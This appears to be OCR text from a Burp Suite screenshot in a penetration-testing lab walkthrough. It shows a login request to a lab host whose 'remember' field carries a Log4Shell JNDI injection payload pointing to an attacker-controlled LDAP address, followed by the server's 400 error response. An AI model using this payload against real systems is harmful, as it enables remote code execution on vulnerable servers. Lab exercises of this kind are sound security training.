 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 106
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin456",
"remember":"${jndi:ldap://10.10.15.197/whatever}",
"strict":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.96.149:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Sun, 05 Nov 2023 13:08:48 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}